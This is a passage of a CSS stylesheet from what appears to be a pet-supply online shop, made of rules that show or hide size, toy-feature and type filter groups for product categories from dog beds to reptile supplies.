.filter-group-size{display:inherit;}.filter-selected-cat-collars-leaches .filter-group-size{display:inherit;}.filter-selected-cat-costumes .filter-group-size{display:inherit;}.filter-selected-cat-dental-care .filter-group-size{display:inherit;}.filter-selected-cat-doors .filter-group-size{display:inherit;}.filter-selected-cat-flea-control .filter-group-size{display:inherit;}.filter-selected-cat-furniture .filter-group-size{display:inherit;}.filter-selected-cat-halloween-costumes .filter-group-size{display:inherit;}.filter-selected-cat-houses .filter-group-size{display:inherit;}.filter-selected-cat-litter-boxes .filter-group-size{display:inherit;}.filter-selected-cat-perches .filter-group-size{display:inherit;}.filter-selected-cat-play-houses .filter-group-size{display:inherit;}.filter-selected-cat-scratchers .filter-group-size{display:inherit;}.filter-selected-cat-scratching-posts .filter-group-size{display:inherit;}.filter-selected-cat-strollers .filter-group-size{display:inherit;}.filter-selected-cat-toys .filter-group-size{display:inherit;}.filter-selected-cat-travel-bags .filter-group-size{display:inherit;}.filter-selected-cat-waste-management .filter-group-size{display:inherit;}.filter-selected-cat-wellness-products .filter-group-size{display:inherit;}.filter-selected-cats .filter-group-size{display:inherit;}.filter-selected-cooling-dog-beds .filter-group-size{display:inherit;}.filter-selected-designer-cat-beds .filter-group-size{display:inherit;}.filter-selected-designer-dog-beds .filter-group-size{display:inherit;}.filter-selected-dog-accessories .filter-group-size{display:inherit;}.filter-selected-dog-agility-training .filter-group-size{display:inherit;}.filter-selected-dog-bandages .filter-group-size{display:inherit;}.filter-selected-dog-bark-control .filter-group-size{display:inherit;}.filter-selected-dog-bathing-accessories .filter-group-size{display:inherit;}.filter-selected-dog-bathing-stations .filter-group-size{display:inherit;}.filter-selected-dog-bathing-tools .filter-group-size{display:inherit;}.filter-selected-dog-beds .filter-group-size{display:inherit;}.filter-selected-dog-beds-blankets .filter-group-size{display:inherit;}.filter-selected-dog-beeper-collars .filter-group-size{display:inherit;}.filter-selected-dog-blankets .filter-group-size{display:inherit;}.filter-selected-dog-bowls .filter-group-size{display:inherit;}.filter-selected-dog-carriers-backpacks .filter-group-size{display:inherit;}.filter-selected-dog-chews .filter-group-size{display:inherit;}.filter-selected-dog-christmas-costumes .filter-group-size{display:inherit;}.filter-selected-dog-clothing .filter-group-size{display:inherit;}.filter-selected-dog-cold-weather-gear .filter-group-size{display:inherit;}.filter-selected-dog-collar-and-leash-sets .filter-group-size{display:inherit;}.filter-selected-dog-collars .filter-group-size{display:inherit;}.filter-selected-dog-collars-leashes .filter-group-size{display:inherit;}.filter-selected-dog-cologne .filter-group-size{display:inherit;}.filter-selected-dog-containment-systems .filter-group-size{display:inherit;}.filter-selected-dog-costumes .filter-group-size{display:inherit;}.filter-selected-dog-crate-accessories .filter-group-size{display:inherit;}.filter-selected-dog-crate-beds .filter-group-size{display:inherit;}.filter-selected-dog-crates-1 .filter-group-size{display:inherit;}.filter-selected-dog-dental-care .filter-group-size{display:inherit;}.filter-selected-dog-diapers-and-wraps .filter-group-size{display:inherit;}.filter-selected-dog-door-replacement-flaps .filter-group-size{display:inherit;}.filter-selected-dog-doors .filter-group-size{display:inherit;}.filter-selected-dog-exercise-pens .filter-group-size{display:inherit;}.filter-selected-dog-first-aid-products .filter-group-size{display:inherit;}.filter-selected-dog-fly-repellent .filter-group-size{display:inherit;}.filter-selected-dog-food-bowls .filter-group-size{display:inherit;}.filter-selected-dog-food-storage .filter-group-size{display:inherit;}.filter-selected-dog-gates-universal-pet-doors .filter-group-size{display:inherit;}.filter-selected-dog-gps-tracking .filter-group-size{display:inherit;}.filter-selected-dog-gps-tracking-accessories .filter-group-size{display:inherit;}.filter-selected-dog-grooming-brushes .filter-group-size{display:inherit;}.filter-selected-dog-grooming-electric-clippers .filter-group-size{display:inherit;}.filter-selected-dog-grooming-products .filter-group-size{display:inherit;}.filter-selected-dog-grooming-scissors .filter-group-size{display:inherit;}.filter-selected-dog-grooming-tables .filter-group-size{display:inherit;}.filter-selected-dog-grooming-towels .filter-group-size{display:inherit;}.filter-selected-dog-halloween-costumes .filter-group-size{display:inherit;}.filter-selected-dog-harnesses .filter-group-size{display:inherit;}.filter-selected-dog-hoodies .filter-group-size{display:inherit;}.filter-selected-dog-house-accessories .filter-group-size{display:inherit;}.filter-selected-dog-house-breaking-products .filter-group-size{display:inherit;}.filter-selected-dog-in-ground-fences .filter-group-size{display:inherit;}.filter-selected-dog-in-ground-waste-disposal .filter-group-size{display:inherit;}.filter-selected-dog-indoor-potties .filter-group-size{display:inherit;}.filter-selected-dog-jackets .filter-group-size{display:inherit;}.filter-selected-dog-life-jackets .filter-group-size{display:inherit;}.filter-selected-dog-memorials .filter-group-size{display:inherit;}.filter-selected-dog-odor-eliminators .filter-group-size{display:inherit;}.filter-selected-dog-patio-door-panels .filter-group-size{display:inherit;}.filter-selected-dog-pest-control .filter-group-size{display:inherit;}.filter-selected-dog-poop-bags .filter-group-size{display:inherit;}.filter-selected-dog-rakes-scoops .filter-group-size{display:inherit;}.filter-selected-dog-shoes-boots .filter-group-size{display:inherit;}.filter-selected-dog-skin-coat-care .filter-group-size{display:inherit;}.filter-selected-dog-slow-feeder-bowls .filter-group-size{display:inherit;}.filter-selected-dog-sporting-dummies .filter-group-size{display:inherit;}.filter-selected-dog-static-bark-control-products .filter-group-size{display:inherit;}.filter-selected-dog-static-remote-trainers .filter-group-size{display:inherit;}.filter-selected-dog-supplements .filter-group-size{display:inherit;}.filter-selected-dog-sweaters .filter-group-size{display:inherit;}.filter-selected-dog-t-shirts .filter-group-size{display:inherit;}.filter-selected-dog-toys .filter-group-size{display:inherit;}.filter-selected-dog-training .filter-group-size{display:inherit;}.filter-selected-dog-training-accessories .filter-group-size{display:inherit;}.filter-selected-dog-training-pads .filter-group-size{display:inherit;}.filter-selected-dog-travel-bags .filter-group-size{display:inherit;}.filter-selected-dog-travel-products .filter-group-size{display:inherit;}.filter-selected-dog-travel-restraints .filter-group-size{display:inherit;}.filter-selected-dog-treats .filter-group-size{display:inherit;}.filter-selected-dog-treats-bones .filter-group-size{display:inherit;}.filter-selected-dog-waste-management .filter-group-size{display:inherit;}.filter-selected-dog-water-accessories .filter-group-size{display:inherit;}.filter-selected-dog-wellness .filter-group-size{display:inherit;}.filter-selected-dogs .filter-group-size{display:inherit;}.filter-selected-door-entry-dog-doors .filter-group-size{display:inherit;}.filter-selected-door-mounted-cat-doors .filter-group-size{display:inherit;}.filter-selected-door-mounted-dog-doors .filter-group-size{display:inherit;}.filter-selected-elevated-dog-bowls .filter-group-size{display:inherit;}.filter-selected-fish-food .filter-group-size{display:inherit;}.filter-selected-fish-products .filter-group-size{display:inherit;}.filter-selected-flat-donation .filter-group-size{display:inherit;}.filter-selected-free-standing-dog-gates .filter-group-size{display:inherit;}.filter-selected-frontpage .filter-group-size{display:inherit;}.filter-selected-grooming .filter-group-size{display:inherit;}.filter-selected-heated-cat-beds .filter-group-size{display:inherit;}.filter-selected-heated-dog-beds .filter-group-size{display:inherit;}.filter-selected-heated-dog-pads .filter-group-size{display:inherit;}.filter-selected-home-products .filter-group-size{display:inherit;}.filter-selected-interactive-cat-toys .filter-group-size{display:inherit;}.filter-selected-interactive-dog-toys .filter-group-size{display:inherit;}.filter-selected-orthopedic-dog-beds .filter-group-size{display:inherit;}.filter-selected-outdoor-dog-gear .filter-group-size{display:inherit;}.filter-selected-patio-cat-doors .filter-group-size{display:inherit;}.filter-selected-pet-backpacks .filter-group-size{display:inherit;}.filter-selected-pet-car-seat-covers .filter-group-size{display:inherit;}.filter-selected-pet-car-seats .filter-group-size{display:inherit;}.filter-selected-pet-furniture-covers .filter-group-size{display:inherit;}.filter-selected-pet-gps-collars .filter-group-size{display:inherit;}.filter-selected-pet-house-safety .filter-group-size{display:inherit;}.filter-selected-pet-lint-rollers .filter-group-size{display:inherit;}.filter-selected-pet-video-camers .filter-group-size{display:inherit;}.filter-selected-pond-supplies .filter-group-size{display:inherit;}.filter-selected-portable-dog-water-bottles .filter-group-size{display:inherit;}.filter-selected-pressure-mounted-dog-gates .filter-group-size{display:inherit;}.filter-selected-puppy-packages .filter-group-size{display:inherit;}.filter-selected-puppy-play-pens .filter-group-size{display:inherit;}.filter-selected-reptile-accessories .filter-group-size{display:inherit;}.filter-selected-reptile-food .filter-group-size{display:inherit;}.filter-selected-reptile-food-water-accessories .filter-group-size{display:inherit;}.filter-selected-reptile-heating-lighting .filter-group-size{display:inherit;}.filter-selected-reptile-terrarium-kits .filter-group-size{display:inherit;}.filter-selected-reptiles .filter-group-size{display:inherit;}.filter-selected-retractable-dog-leashes .filter-group-size{display:inherit;}.filter-selected-size-24-x-36 .filter-group-size{display:inherit;}.filter-selected-size-24-x-36-x-30 .filter-group-size{display:inherit;}.filter-selected-size-24-x-42 .filter-group-size{display:inherit;}.filter-selected-size-24-x-48 .filter-group-size{display:inherit;}.filter-selected-size-25-2-x-18-9-x-1-6 .filter-group-size{display:inherit;}.filter-selected-size-25-50-x-17-50-x-19-50 .filter-group-size{display:inherit;}.filter-selected-size-25-x-37-x-0-5 .filter-group-size{display:inherit;}.filter-selected-size-26-inch .filter-group-size{display:inherit;}.filter-selected-size-27-x-20-x-20 .filter-group-size{display:inherit;}.filter-selected-size-27-x-20-x-7-5 .filter-group-size{display:inherit;}.filter-selected-size-28-3-47-2-x-23-6-x-27-6 .filter-group-size{display:inherit;}.filter-selected-size-29-x-20-x-1 .filter-group-size{display:inherit;}.filter-selected-size-29-x-22-x-1 .filter-group-size{display:inherit;}.filter-selected-size-2xl .filter-group-size{display:inherit;}.filter-selected-size-3-4-x-15 .filter-group-size{display:inherit;}.filter-selected-size-3-4-x-17 .filter-group-size{display:inherit;}.filter-selected-size-3-4-x-19 .filter-group-size{display:inherit;}.filter-selected-size-3-4-x-24 .filter-group-size{display:inherit;}.filter-selected-size-3-4-x-28 .filter-group-size{display:inherit;}.filter-selected-size-3-4-x-32 .filter-group-size{display:inherit;}.filter-selected-size-3-4-x-48 .filter-group-size{display:inherit;}.filter-selected-size-3-4-x-72 .filter-group-size{display:inherit;}.filter-selected-size-3-5-x-3-5-x-17 .filter-group-size{display:inherit;}.filter-selected-size-3-5-x-3-5-x-3 .filter-group-size{display:inherit;}.filter-selected-size-3-75-x-3-75-x-3-75 .filter-group-size{display:inherit;}.filter-selected-size-3-8-x-72 .filter-group-size{display:inherit;}.filter-selected-size-3-meters-small .filter-group-size{display:inherit;}.filter-selected-size-3-x-2-75-x-4 .filter-group-size{display:inherit;}.filter-selected-size-3-x-30 .filter-group-size{display:inherit;}.filter-selected-size-30-5-x-20-x-20-5 .filter-group-size{display:inherit;}.filter-selected-size-30-7-x-1-3-x-5-3 .filter-group-size{display:inherit;}.filter-selected-size-30-count .filter-group-size{display:inherit;}.filter-selected-size-30-x-19-x-21 .filter-group-size{display:inherit;}.filter-selected-size-30-x-21 .filter-group-size{display:inherit;}.filter-selected-size-31-25-x-30 .filter-group-size{display:inherit;}.filter-selected-size-31-x-21-50-x-24 .filter-group-size{display:inherit;}.filter-selected-size-32-1-36-4-x-2-x-38-4 .filter-group-size{display:inherit;}.filter-selected-size-32-1-62-8-x-2-x-30-5 .filter-group-size{display:inherit;}.filter-selected-size-32-8-feet .filter-group-size{display:inherit;}.filter-selected-size-32-x-48-x-0-5 .filter-group-size{display:inherit;}.filter-selected-size-34-63-x-20-5-26-x-32 .filter-group-size{display:inherit;}.filter-selected-size-35-x-24-x-1 .filter-group-size{display:inherit;}.filter-selected-size-35-x-25-x-1 .filter-group-size{display:inherit;}.filter-selected-size-36-x-23 .filter-group-size{display:inherit;}.filter-selected-size-36-x-23-x-25 .filter-group-size{display:inherit;}.filter-selected-size-36-x-36-x-30 .filter-group-size{display:inherit;}.filter-selected-size-37-25-x-23-x-25 .filter-group-size{display:inherit;}.filter-selected-size-39-5-x-4-5-x-5-5 .filter-group-size{display:inherit;}.filter-selected-size-39-5-x-5-25-x-2-5 .filter-group-size{display:inherit;}.filter-selected-size-3m .filter-group-size{display:inherit;}.filter-selected-size-3xl .filter-group-size{display:inherit;}.filter-selected-size-4-9-x-2-x-5-7 .filter-group-size{display:inherit;}.filter-selected-size-4-feet .filter-group-size{display:inherit;}.filter-selected-size-4-x-4-x-4 .filter-group-size{display:inherit;}.filter-selected-size-40-count .filter-group-size{display:inherit;}.filter-selected-size-40-pack .filter-group-size{display:inherit;}.filter-selected-size-42-x-26-x-32 .filter-group-size{display:inherit;}.filter-selected-size-42-x-28-x-30 .filter-group-size{display:inherit;}.filter-selected-size-42-x-28-x-31 .filter-group-size{display:inherit;}.filter-selected-size-47-x-31-x-1 .filter-group-size{display:inherit;}.filter-selected-size-48-x-18-x-24 .filter-group-size{display:inherit;}.filter-selected-size-48-x-30 .filter-group-size{display:inherit;}.filter-selected-size-48-x-30-x-33 .filter-group-size{display:inherit;}.filter-selected-size-48-x-48 .filter-group-size{display:inherit;}.filter-selected-size-48-x-48-x-30 .filter-group-size{display:inherit;}.filter-selected-size-49-00-x-31-x-32-25 .filter-group-size{display:inherit;}.filter-selected-size-5-5 .filter-group-size{display:inherit;}.filter-selected-size-5-5-x-4-x-3-75 .filter-group-size{display:inherit;}.filter-selected-size-5-5-x-5-5-x-5-5 .filter-group-size{display:inherit;}.filter-selected-size-5-7-x-2-x-8-5 .filter-group-size{display:inherit;}.filter-selected-size-5-8-x-11 .filter-group-size{display:inherit;}.filter-selected-size-5-8-x-13 .filter-group-size{display:inherit;}.filter-selected-size-5-8-x-20ft .filter-group-size{display:inherit;}.filter-selected-size-5-8-x-30ft .filter-group-size{display:inherit;}.filter-selected-size-5-8-x-72 .filter-group-size{display:inherit;}.filter-selected-size-5-meters-large .filter-group-size{display:inherit;}.filter-selected-size-5-meters-medium .filter-group-size{display:inherit;}.filter-selected-size-5-x-5-x-4-5 .filter-group-size{display:inherit;}.filter-selected-size-5-x-5-x-7 .filter-group-size{display:inherit;}.filter-selected-size-50-count .filter-group-size{display:inherit;}.filter-selected-size-50cm .filter-group-size{display:inherit;}.filter-selected-size-54-x-35 .filter-group-size{display:inherit;}.filter-selected-size-5m .filter-group-size{display:inherit;}.filter-selected-size-6-5-x-6-5-x-5-5 .filter-group-size{display:inherit;}.filter-selected-size-6-x-3-x-3 .filter-group-size{display:inherit;}.filter-selected-size-6-x-5-x-4 .filter-group-size{display:inherit;}.filter-selected-size-6-x-6-x-2-5 .filter-group-size{display:inherit;}.filter-selected-size-6-x-6-x-3 .filter-group-size{display:inherit;}.filter-selected-size-6-x-6-x-5 .filter-group-size{display:inherit;}.filter-selected-size-6-x-6-x-6 .filter-group-size{display:inherit;}.filter-selected-size-60cm .filter-group-size{display:inherit;}.filter-selected-size-64-x-16 .filter-group-size{display:inherit;}.filter-selected-size-7-5-x-7-5-x-10 .filter-group-size{display:inherit;}.filter-selected-size-7-x-7-x-10 .filter-group-size{display:inherit;}.filter-selected-size-7-x-7-x-12 .filter-group-size{display:inherit;}.filter-selected-size-7-x-7-x-7 .filter-group-size{display:inherit;}.filter-selected-size-7-x-7-x-9 .filter-group-size{display:inherit;}.filter-selected-size-70cm .filter-group-size{display:inherit;}.filter-selected-size-72-x-18-x-24 .filter-group-size{display:inherit;}.filter-selected-size-75-count .filter-group-size{display:inherit;}.filter-selected-size-75-pack .filter-group-size{display:inherit;}.filter-selected-size-8-5-x-6-25-x-9-25 .filter-group-size{display:inherit;}.filter-selected-size-8-5-x-8-5-x-6-5 .filter-group-size{display:inherit;}.filter-selected-size-8-75-x-3-x-4 .filter-group-size{display:inherit;}.filter-selected-size-8-meters-large .filter-group-size{display:inherit;}.filter-selected-size-9-8-feet .filter-group-size{display:inherit;}.filter-selected-size-9-x-29-5 .filter-group-size{display:inherit;}.filter-selected-size-9-x-9-x-12 .filter-group-size{display:inherit;}.filter-selected-size-96-ounces .filter-group-size{display:inherit;}.filter-selected-size-default-title .filter-group-size{display:inherit;}.filter-selected-size-double-sided .filter-group-size{display:inherit;}.filter-selected-size-extra-extra-large .filter-group-size{display:inherit;}.filter-selected-size-extra-extra-small-extra-small .filter-group-size{display:inherit;}.filter-selected-size-extra-large .filter-group-size{display:inherit;}.filter-selected-size-extra-large-large .filter-group-size{display:inherit;}.filter-selected-size-extra-small .filter-group-size{display:inherit;}.filter-selected-size-extra-small-small .filter-group-size{display:inherit;}.filter-selected-size-extra-wide-70-x-28 .filter-group-size{display:inherit;}.filter-selected-size-gigantic .filter-group-size{display:inherit;}.filter-selected-size-l .filter-group-size{display:inherit;}.filter-selected-size-l-17-by-22 .filter-group-size{display:inherit;}.filter-selected-size-l-20 .filter-group-size{display:inherit;}.filter-selected-size-l-30-65-lbs13-30kg .filter-group-size{display:inherit;}.filter-selected-size-l-35-5-58cm-length .filter-group-size{display:inherit;}.filter-selected-size-l-4-5kg .filter-group-size{display:inherit;}.filter-selected-size-l-40cm .filter-group-size{display:inherit;}.filter-selected-size-l-45-52-cm .filter-group-size{display:inherit;}.filter-selected-size-l-48-61-lbs .filter-group-size{display:inherit;}.filter-selected-size-l-70x55x15cm .filter-group-size{display:inherit;}.filter-selected-size-l-diameter-17cm .filter-group-size{display:inherit;}.filter-selected-size-l-neck-47-65cm .filter-group-size{display:inherit;}.filter-selected-size-large .filter-group-size{display:inherit;}.filter-selected-size-large-10-5-x-10-5-x-2 .filter-group-size{display:inherit;}.filter-selected-size-large-10-8-x-10-8-x-2 .filter-group-size{display:inherit;}.filter-selected-size-large-19-6-long .filter-group-size{display:inherit;}.filter-selected-size-large-19-back-length .filter-group-size{display:inherit;}.filter-selected-size-large-22cm .filter-group-size{display:inherit;}.filter-selected-size-large-29-5-x-22-x-25-5 .filter-group-size{display:inherit;}.filter-selected-size-large-29-x-45-x-3-75 .filter-group-size{display:inherit;}.filter-selected-size-large-32-x-32-x-12 .filter-group-size{display:inherit;}.filter-selected-size-large-36-x-30-x-8 .filter-group-size{display:inherit;}.filter-selected-size-large-36-x-48-x-3-5 .filter-group-size{display:inherit;}.filter-selected-size-large-37-x-52-x-0-5 .filter-group-size{display:inherit;}.filter-selected-size-large-40-x-33-x-9-5 .filter-group-size{display:inherit;}.filter-selected-size-large-40-x-50-x-5 .filter-group-size{display:inherit;}.filter-selected-size-large-40-x-50-x-6-5 .filter-group-size{display:inherit;}.filter-selected-size-large-8-x-1-5-x-1-5 .filter-group-size{display:inherit;}.filter-selected-size-large-medium .filter-group-size{display:inherit;}.filter-selected-size-large-round .filter-group-size{display:inherit;}.filter-selected-size-left-hand .filter-group-size{display:inherit;}.filter-selected-size-lg .filter-group-size{display:inherit;}.filter-selected-size-m .filter-group-size{display:inherit;}.filter-selected-size-m-15-35-lbs-7-16kg .filter-group-size{display:inherit;}.filter-selected-size-m-15-by-19 .filter-group-size{display:inherit;}.filter-selected-size-m-17-48-lbs .filter-group-size{display:inherit;}.filter-selected-size-m-28-5cm .filter-group-size{display:inherit;}.filter-selected-size-m-3-4kg .filter-group-size{display:inherit;}.filter-selected-size-m-30-45cm-length .filter-group-size{display:inherit;}.filter-selected-size-m-40-48-cm .filter-group-size{display:inherit;}.filter-selected-size-m-60x45x15cm .filter-group-size{display:inherit;}.filter-selected-size-m-diameter-13cm .filter-group-size{display:inherit;}.filter-selected-size-m-neck-41-56cm .filter-group-size{display:inherit;}.filter-selected-size-m30-45cm-length .filter-group-size{display:inherit;}.filter-selected-size-med .filter-group-size{display:inherit;}.filter-selected-size-medim .filter-group-size{display:inherit;}.filter-selected-size-medium .filter-group-size{display:inherit;}.filter-selected-size-medium-15-7-long .filter-group-size{display:inherit;}.filter-selected-size-medium-15-back-length .filter-group-size{display:inherit;}.filter-selected-size-medium-18cm .filter-group-size{display:inherit;}.filter-selected-size-medium-24-x-19-x-17 .filter-group-size{display:inherit;}.filter-selected-size-medium-24-x-33-x-8-5 .filter-group-size{display:inherit;}.filter-selected-size-medium-25-x-32-x-7 .filter-group-size{display:inherit;}.filter-selected-size-medium-28-x-28-x-12 .filter-group-size{display:inherit;}.filter-selected-size-medium-28-x-36-x-3-5 .filter-group-size{display:inherit;}.filter-selected-size-medium-30-x-25-x-9 .filter-group-size{display:inherit;}.filter-selected-size-medium-30-x-40-x-5 .filter-group-size{display:inherit;}.filter-selected-size-medium-30-x-40-x-6-5 .filter-group-size{display:inherit;}.filter-selected-size-medium-6-x-6-x-7 .filter-group-size{display:inherit;}.filter-selected-size-medium-7-25-x-1-5-x-1-25 .filter-group-size{display:inherit;}.filter-selected-size-medium-large .filter-group-size{display:inherit;}.filter-selected-size-medium-small .filter-group-size{display:inherit;}.filter-selected-size-mini .filter-group-size{display:inherit;}.filter-selected-size-mount-pet-gate-tall .filter-group-size{display:inherit;}.filter-selected-size-one-size .filter-group-size{display:inherit;}.filter-selected-size-one-size-fits-most .filter-group-size{display:inherit;}.filter-selected-size-oval .filter-group-size{display:inherit;}.filter-selected-size-regular .filter-group-size{display:inherit;}.filter-selected-size-right-hand .filter-group-size{display:inherit;}.filter-selected-size-s .filter-group-size{display:inherit;}.filter-selected-size-s-12-by-18 .filter-group-size{display:inherit;}.filter-selected-size-s-14-17-lbs .filter-group-size{display:inherit;}.filter-selected-size-s-16-5cm .filter-group-size{display:inherit;}.filter-selected-size-s-2-2-5kg .filter-group-size{display:inherit;}.filter-selected-size-s-20-30cm-length .filter-group-size{display:inherit;}.filter-selected-size-s-32-42-cm .filter-group-size{display:inherit;}.filter-selected-size-s-50x40x15cm .filter-group-size{display:inherit;}.filter-selected-size-s-diameter-11cm .filter-group-size{display:inherit;}.filter-selected-size-s-neck-38-49cm .filter-group-size{display:inherit;}.filter-selected-size-s-up-to-20-lbs-9kg .filter-group-size{display:inherit;}.filter-selected-size-s20-30cm-length .filter-group-size{display:inherit;}.filter-selected-size-single-sided .filter-group-size{display:inherit;}.filter-selected-size-size-1 .filter-group-size{display:inherit;}.filter-selected-size-size-2 .filter-group-size{display:inherit;}.filter-selected-size-size-3 .filter-group-size{display:inherit;}.filter-selected-size-size-4 .filter-group-size{display:inherit;}.filter-selected-size-size-5 .filter-group-size{display:inherit;}.filter-selected-size-size-6 .filter-group-size{display:inherit;}.filter-selected-size-size-7 .filter-group-size{display:inherit;}.filter-selected-size-size-8 .filter-group-size{display:inherit;}.filter-selected-size-sm .filter-group-size{display:inherit;}.filter-selected-size-small .filter-group-size{display:inherit;}.filter-selected-size-small-11-8-long .filter-group-size{display:inherit;}.filter-selected-size-small-12-back-length .filter-group-size{display:inherit;}.filter-selected-size-small-15cm .filter-group-size{display:inherit;}.filter-selected-size-small-17-x-16-x-15 .filter-group-size{display:inherit;}.filter-selected-size-small-17-x-22-x-7 .filter-group-size{display:inherit;}.filter-selected-size-small-18-x-26-x-3-5 .filter-group-size{display:inherit;}.filter-selected-size-small-19-5-x-25-x-0-5 .filter-group-size{display:inherit;}.filter-selected-size-small-20-x-16-x-8 .filter-group-size{display:inherit;}.filter-selected-size-small-20-x-30-x-5 .filter-group-size{display:inherit;}.filter-selected-size-small-23-x-35-x-3-75 .filter-group-size{display:inherit;}.filter-selected-size-small-24-x-24-x-12 .filter-group-size{display:inherit;}.filter-selected-size-small-5-x-1-x-1 .filter-group-size{display:inherit;}.filter-selected-size-small-5-x-5-x-5 .filter-group-size{display:inherit;}.filter-selected-size-small-8-x-8-x-2-25 .filter-group-size{display:inherit;}.filter-selected-size-small-medium .filter-group-size{display:inherit;}.filter-selected-size-small-round .filter-group-size{display:inherit;}.filter-selected-size-super-large .filter-group-size{display:inherit;}.filter-selected-size-up-to-24 .filter-group-size{display:inherit;}.filter-selected-size-wide-43-x-28 .filter-group-size{display:inherit;}.filter-selected-size-xl .filter-group-size{display:inherit;}.filter-selected-size-xl-22-by-29 .filter-group-size{display:inherit;}.filter-selected-size-xl-23-back-length .filter-group-size{display:inherit;}.filter-selected-size-xl-24 .filter-group-size{display:inherit;}.filter-selected-size-xl-26cm .filter-group-size{display:inherit;}.filter-selected-size-xl-43-66cm-length .filter-group-size{display:inherit;}.filter-selected-size-xl-52-60-cm .filter-group-size{display:inherit;}.filter-selected-size-xl-60-90lbs27-41kg .filter-group-size{display:inherit;}.filter-selected-size-xl-61-88-lbs .filter-group-size{display:inherit;}.filter-selected-size-xl-80x60x15cm .filter-group-size{display:inherit;}.filter-selected-size-xl-diameter-21cm .filter-group-size{display:inherit;}.filter-selected-size-xs .filter-group-size{display:inherit;}.filter-selected-size-xs-1-1-5kg .filter-group-size{display:inherit;}.filter-selected-size-xs-1-14-lbs .filter-group-size{display:inherit;}.filter-selected-size-xs-15-25cm-length .filter-group-size{display:inherit;}.filter-selected-size-xs-28-40-cm .filter-group-size{display:inherit;}.filter-selected-size-xs-45x30x15cm .filter-group-size{display:inherit;}.filter-selected-size-xs-up-to-5-lbs-2kg .filter-group-size{display:inherit;}.filter-selected-size-xs15-25cm-length .filter-group-size{display:inherit;}.filter-selected-size-xxl .filter-group-size{display:inherit;}.filter-selected-size-xxl-29-back-length .filter-group-size{display:inherit;}.filter-selected-size-xxl-88-110-lbs .filter-group-size{display:inherit;}.filter-selected-size-xxl-90x70x15cm .filter-group-size{display:inherit;}.filter-selected-size-xxl-above85lbs38kg .filter-group-size{display:inherit;}.filter-selected-size-xxxl .filter-group-size{display:inherit;}.filter-selected-small-animal-accessories .filter-group-size{display:inherit;}.filter-selected-small-animal-automatic-feeders .filter-group-size{display:inherit;}.filter-selected-small-animal-beds .filter-group-size{display:inherit;}.filter-selected-small-animal-bowls .filter-group-size{display:inherit;}.filter-selected-small-animal-cage-accessories .filter-group-size{display:inherit;}.filter-selected-small-animal-cages .filter-group-size{display:inherit;}.filter-selected-small-animal-habitat-accessories .filter-group-size{display:inherit;}.filter-selected-small-animal-leashes .filter-group-size{display:inherit;}.filter-selected-spray-bark-control .filter-group-size{display:inherit;}.filter-selected-terrarium-accessories .filter-group-size{display:inherit;}.filter-selected-terrarium-decor .filter-group-size{display:inherit;}.filter-selected-tie-out-dog-collars .filter-group-size{display:inherit;}.filter-selected-toss-and-retrieve-dog-toys .filter-group-size{display:inherit;}.filter-selected-traditional-cat-beds .filter-group-size{display:inherit;}.filter-selected-traditional-dog-beds .filter-group-size{display:inherit;}.filter-selected-ultrasonic-bark-control .filter-group-size{display:inherit;}.filter-selected-wall-entry-dog-doors .filter-group-size{display:inherit;}.filter-selected-wall-mounted-dog-gates .filter-group-size{display:inherit;}.filter-selected-water-safety .filter-group-size{display:inherit;}.filter-selected-window-mounted-cat-doors .filter-group-size{display:inherit;}.filter-selected-window-mounted-dog-doors .filter-group-size{display:inherit;}.filter-selected-wire-dog-crates .filter-group-size{display:inherit;}
.filter-group-toy-feature{display:none;}.filter-selected-dog-toys .filter-group-toy-feature{display:inherit;}
.filter-group-type{display:none;}.filter-selected-interactive-dog-toys .filter-group-type{display:inherit;}.filter-selected-toss-and-retrieve-dog-toys .filter-group-type{display:inherit;}.filter-selected-dog-chews .filter-group-type{display:inherit;}.filter-selected-spray-bark-control .filter-group-type{display:inherit;}.filter-selected-ultrasonic-bark-control .filter-group-type{display:inherit;}.filter-selected-dog-bandages .filter-group-type{display:inherit;}.filter-selected-dog-dental-care .filter-group-type{display:inherit;}.filter-selected-dog-diapers-and-wraps .filter-group-type{display:inherit;}.filter-selected-dog-supplements .filter-group-type{display:inherit;}.filter-selected-dog-skin-coat-care .filter-group-type{display:inherit;}.filter-selected-dog-treats .filter-group-type{display:inherit;}.filter-selected-pet-car-seats .filter-group-type{display:inherit;}.filter-selected-pet-car-seat-covers .filter-group-type{display:inherit;}.filter-selected-dog-life-jackets .filter-group-type{display:inherit;}.filter-selected-pet-gps-collars .filter-group-type{display:inherit;}.filter-selected-dog-diapers-and-wraps .filter-group-type{display:inherit;}.filter-selected-dog-training-pads .filter-group-type{display:inherit;}.filter-selected-dog-odor-eliminators .filter-group-type{display:inherit;}.filter-selected-dog-grooming-brushes .filter-group-type{display:inherit;}.filter-selected-dog-grooming-scissors .filter-group-type{display:inherit;}.filter-selected-dog-grooming-towels .filter-group-type{display:inherit;}.filter-selected-dog-grooming-electric-clippers .filter-group-type{display:inherit;}.filter-selected-dog-bathing-tools .filter-group-type{display:inherit;}.filter-selected-elevated-dog-bowls .filter-group-type{display:inherit;}.filter-selected-dog-food-bowls .filter-group-type{display:inherit;}.filter-selected-portable-dog-water-bottles .filter-group-type{display:inherit;}.filter-selected-dog-slow-feeder-bowls .filter-group-type{display:inherit;}.filter-selected-pressure-mounted-dog-gates .filter-group-type{display:inherit;}.filter-selected-wall-mounted-dog-gates .filter-group-type{display:inherit;}.filter-selected-free-standing-dog-gates .filter-group-type{display:inherit;}.filter-selected-dog-exercise-pens .filter-group-type{display:inherit;}.filter-selected-dog-crate-accessories .filter-group-type{display:inherit;}.filter-selected-wire-dog-crates .filter-group-type{display:inherit;}.filter-selected-dog-jackets .filter-group-type{display:inherit;}.filter-selected-dog-hoodies .filter-group-type{display:inherit;}.filter-selected-dog-sweaters .filter-group-type{display:inherit;}.filter-selected-dog-t-shirts .filter-group-type{display:inherit;}.filter-selected-dog-shoes-boots .filter-group-type{display:inherit;}.filter-selected-dog-collars .filter-group-type{display:inherit;}.filter-selected-dog-collar-and-leash-sets .filter-group-type{display:inherit;}.filter-selected-retractable-dog-leashes .filter-group-type{display:inherit;}.filter-selected-dog-harnesses .filter-group-type{display:inherit;}.filter-selected-dog-halloween-costumes .filter-group-type{display:inherit;}.filter-selected-dog-christmas-costumes .filter-group-type{display:inherit;}.filter-selected-dog-travel-bags .filter-group-type{display:inherit;}.filter-selected-dog-blankets .filter-group-type{display:inherit;}.filter-selected-bolster-dog-beds .filter-group-type{display:inherit;}.filter-selected-cooling-dog-beds .filter-group-type{display:inherit;}.filter-selected-heated-dog-beds .filter-group-type{display:inherit;}.filter-selected-orthopedic-dog-beds .filter-group-type{display:inherit;}.filter-selected-traditional-dog-beds 